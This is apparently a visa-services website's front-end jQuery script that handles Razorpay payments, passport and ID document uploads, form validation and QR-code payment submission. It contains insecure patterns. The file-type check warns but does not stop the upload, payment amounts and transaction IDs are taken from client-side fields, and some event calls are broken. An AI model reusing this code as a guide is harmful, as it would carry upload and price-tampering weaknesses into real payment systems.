        "image": "https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/images/airocityvisas-logo.png",
          "handler": function (response){
              jQuery.post(ajax_object.ajax_url, { action: 'razopay_payment_action', razorpay_payment_id: response.razorpay_payment_id, contact: contactnum, totalAmount: totalAmount, productId: product_id, user_email: useremail, user_id: user_id, visa_type: visa_type, visa_group: visa_group, visa_fee: visa_fee, vfs_courier_charges: vfs_courier_charges, handling_charges: handling_charges, passport_no: passport_no, passport_issue_country: passport_issue_country, passport_issue_date: passport_issue_date, passport_exp_date: passport_exp_date, marital_status: marital_status, religion: religion, education: education, profession: profession, passport_size_photo: passport_size_photo, passport_front_page: passport_front_page, passport_last_page: passport_last_page, residential_proof: residential_proof, pan_card: pan_card, additional_doc: additional_doc }, function (data) {
                  console.log("testt");
                 console.log(data);
                  window.location.href = 'https://airocityvisas.in/payment/?productCode=' + data.productCode + '&payId=' + data.paymentID + '&userEmail=' + data.userEmail + '';

              }, "json");
          },
          "theme": {
          "color": "#528FF0"
              }
          };

    var rzp1 = new Razorpay(options);
    rzp1.open();
    e.preventDefault();
});

jQuery(document).ready(function () {
    jQuery('#passport_issue_date').datetimepicker({ format: 'Y-m-d', timepicker: false });
    jQuery('#passport_exp_date').datetimepicker({ format: 'Y-m-d', timepicker: false });
})

/*jQuery("#apply_online").bind('click', function () {
    console.log("dsfdsfs");
    $('form[name=apply_online_form]').attr('action', 'https://airocityvisas.in/payment/');
    $('form[name=apply_online_form]').submit();
}); */

$('body').on('change', '#passport_size_photo_temp', function (e) {
	e.preventDefault;
	upload_documents_script('passport_size_photo_temp');
});

$('body').on('change', '#passport_front_page_temp', function (e) {
	e.preventDefault;
	upload_documents_script('passport_front_page_temp');
});

$('body').on('change', '#passport_last_page_temp', function (e) {
	e.preventDefault;
	upload_documents_script('passport_last_page_temp');
});

$('body').on('change', '#residential_proof_temp', function (e) {
	e.preventDefault;
	upload_documents_script('residential_proof_temp');
});

$('body').on('change', '#pan_card_temp', function (e) {
	e.preventDefault;
	upload_documents_script('pan_card_temp');
}); 

$('body').on('change', '#additional_doc_temp', function (e) {
	e.preventDefault;
	upload_documents_script('additional_doc_temp');
});

$('body').on('change', '#evisa_document1_temp', function (e) {
	e.preventDefault;
	upload_documents_script('evisa_document1_temp');
});

$('body').on('change', '#evisa_document2_temp', function (e) {
	e.preventDefault;
	upload_documents_script('evisa_document2_temp');
});

function upload_documents_script(fileID){
	var name = document.getElementById(fileID).files[0].name;
	var form_data = new FormData();
	var ext = name.split('.').pop().toLowerCase();
	if(jQuery.inArray(ext, ["jpg", "png", "gif", "bmp", "jpeg","pdf"]) == -1) 
	{
		$('#response_'+ fileID).css('display','block');
		$('#response_'+ fileID).html('Invalid Image File').show();
	}
	var oFReader = new FileReader();
	oFReader.readAsDataURL(document.getElementById(fileID).files[0]);
	var f = document.getElementById(fileID).files[0];
	var fsize = f.size||f.fileSize;
	if(fsize > 32000000)
	{	
		$('#response_'+ fileID).css('display','block');
		$('#response_'+ fileID).html('Invalid Image File').show();
	}
	else
	{
	   form_data.append("files", document.getElementById(fileID).files[0]);
	   form_data.append('action', 'upload_documents_action');
		 $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: form_data,
                dataType: 'json',
                contentType: false,
                processData: false,
                success: function (data) {
                    //console.log(data);
                    if (data.success == true){
                       var id = fileID.replace("_temp", "");
                       $('#'+id).val(data.attach_id);
                
                    } else{
						$('#response_'+ fileID).css('display','block');
                       $('#response_'+ fileID).html(data.msg);
                    }
                
                }
        });
	}
}
function apply_online_form_submission(){
	var req_data = [];
    console.log('apply');
	jQuery('#apply_online').find(".required").removeClass("invalid");
	 jQuery('#apply_online').find(".required").each(function (e) {
		console.log("sdfsd");
        field_value = jQuery.trim(jQuery(this).val());

        field_name = jQuery(this).attr("name");

        var check_hide = jQuery(this).closest('.hide').length;

        if (field_value == "") {
            jQuery(this).addClass("invalid");
            req_data.push(field_name);
        } else if (jQuery(this).hasClass('fix-length')) {

            var passport_length = field_value.length;
            if (passport_length != 8) {
                jQuery(this).addClass("invalid");
                req_data.push(field_name);
            }
        }

    }); 
   /* var click_btn = jQuery('#apply_online');

    var clickform = click_btn.closest('form')

    clickform.find(".required").removeClass("invalid");


    var field_value = "";
    var field_name = "";

    clickform.find(".required").each(function (e) {

        field_value = jQuery.trim(jQuery(this).val());

        field_name = jQuery(this).attr("name");

        var check_hide = jQuery(this).closest('.hide').length;

        if (field_value == "") {
            jQuery(this).addClass("invalid");
            req_data.push(field_name);
        } else if (jQuery(this).hasClass('fix-length')) {

            var passport_length = field_value.length;
            if (passport_length != 8) {
                jQuery(this).addClass("invalid");
                req_data.push(field_name);
            }
        }

    }); 
    var check_requuired = jQuery.trim(req_data.join("<br>"));

    if (check_requuired == "") {
       $('#apply_online_form')[0].submit();
    }*/
}

 jQuery('body').delegate('#apply_online', 'click', function(e){  
    e.preventDefault;
    var req_data = [];
    console.log('apply');
    var click_btn = jQuery(this);

    var clickform = $('form[name=apply_online_form]');
	
   clickform.find(".required").removeClass("invalid");


    var field_value = "";
    var field_name = "";

    clickform.find(".required").each(function (e) {
		
        field_value = jQuery.trim(jQuery(this).val());

        field_name = jQuery(this).attr("name");

        var check_hide = jQuery(this).closest('.hide').length;

        if (field_value == "") {
			console.log("coming");
            jQuery(this).addClass("invalid");
            req_data.push(field_name);
        } else if (jQuery(this).hasClass('fix-length')) {

            var passport_length = field_value.length;
            if (passport_length != 8) {
                jQuery(this).addClass("invalid");
                req_data.push(field_name);
            }
        }

    }); 
	 //console.log(req_data);
    var check_requuired = jQuery.trim(req_data.join("<br>"));
console.log(check_requuired);
	// return false;
    if (check_requuired != "") {
		 console.log("SDFDS");
		 //$('form[name=apply_online_form]').attr('action', 'https://airocityvisas.in/payment/');
    	 return false;
    } else{
		$('form[name=apply_online_form]').submit();
	}
});
$('#edit_application_btn').click(function () {
    var status = $('#status').val();
    var app_id = $('#app_id').val();
    var evisa_document1 = $('#evisa_document1').val();
	var evisa_document2 = $('#evisa_document2').val();
    jQuery.post(ajax_object.ajax_url, { action: 'edit_application_action', status: status,app_id : app_id, evisa_document1 : evisa_document1, evisa_document2 : evisa_document2 }, function (response) {
        if (response.status == true) {

            window.location.href = response.redirect;
            $("#submit-response").html("" + response.output_message);
            window.setTimeout(function () {
                $("#submit-response").html("");
            }, 3000);
            //clickform.find(".submit-response").html("" + data.output_message);
        } else {
            
        }

    }, "json");
});


$("#user_role").change(function(){
      var user_role = $('#user_role option:selected').val();
    // alert(user_role);
   if(user_role == "travel_agent") {
      $(".agentfields").show();
    } else {
      $(".agentfields").hide();
    }      

  });

//pay with QR Code function starts
$('#paynow').click(function(e) {
	 e.preventDefault();
	console.log("sdfds");
	 $('#paynow').prop('disabled', true);
	$('#payButton').prop('disabled', true);
	jQuery('.loading').css("display", "block");
	 var transactionid = jQuery('#transactionid').removeClass('invalid').val();

    var paymentmode = jQuery('#paymentmode').removeClass('invalid').val();

    if (transactionid == '') {
        jQuery('#transactionid').addClass('invalid');
        return false;
    }

    if (paymentmode == '') {
        jQuery('#paymentmode').addClass('invalid');
        return false;
    }

    if (transactionid != '' && paymentmode != '') {
     var totalAmount = $("#total_price").val();
      var product_id = $("#productId").val();
      var useremail = $("#user_email").val();
      var contactnum = $("#contactnum").val();
      var user_id = $("#user_id").val();
      var visa_type = $("#visa_type").val();
      var visa_group = $("#visa_group").val();
      var visa_fee = $("#visa_fee").val();
      var vfs_courier_charges = $("#vfs_courier_charges").val();
      var handling_charges = $("#handling_charges").val();
      var passport_no = $('#passport_no').val();
      var passport_issue_country = $('#passport_issue_country').val();
      var passport_issue_date = $('#passport_issue_date').val();
      var passport_exp_date = $('#passport_exp_date').val();
      var marital_status = $('#marital_status').val();
      var religion = $('#religion').val();
      var education = $('#education').val();
      var profession = $('#profession').val();
      var passport_size_photo = $('#passport_size_photo').val();
      var passport_front_page = $('#passport_front_page').val();
      var passport_last_page = $('#passport_last_page').val();
	  var residential_proof = $('#residential_proof').val();
      var pan_card = $('#pan_card').val();
      var additional_doc = $('#additional_doc').val();
	  var transactionid = $('#transactionid').val();
	var paymentmode = $('#paymentmode').val();
	var paymentdate = $('#paymentdate').val();
    jQuery.post(ajax_object.ajax_url, { action: 'pay_with_qrcode_action', totalAmount: totalAmount, productId: product_id, user_email: useremail, user_id: user_id, visa_type: visa_type, visa_group: visa_group, visa_fee: visa_fee, vfs_courier_charges: vfs_courier_charges, handling_charges: handling_charges, passport_no: passport_no, passport_issue_country: passport_issue_country, passport_issue_date: passport_issue_date, passport_exp_date: passport_exp_date, marital_status: marital_status, religion: religion, education: education, profession: profession, passport_size_photo: passport_size_photo, passport_front_page: passport_front_page, passport_last_page: passport_last_page, residential_proof: residential_proof, pan_card: pan_card, additional_doc: additional_doc , transactionid: transactionid, paymentmode: paymentmode, paymentdate: paymentdate}, function (response) {
		console.log(response);
        $('.payment-msg').html('');
        if (response.status == 'true') {
			$('#paymentForm').css("display", "none").fadeIn(3000);;
			jQuery('.loading').css("display", "none");
            $('.payment-msg').html('Payment done successfully!').show().fadeOut(3000);
			 window.setTimeout(function () {
                window.location.href = response.redirect;
            }, 3000);
			
        } else {
            $('.payment-msg').html('Payment Failed, Please try after some time').show().fadeOut(5000);
        }

    }, "json");
	}
});


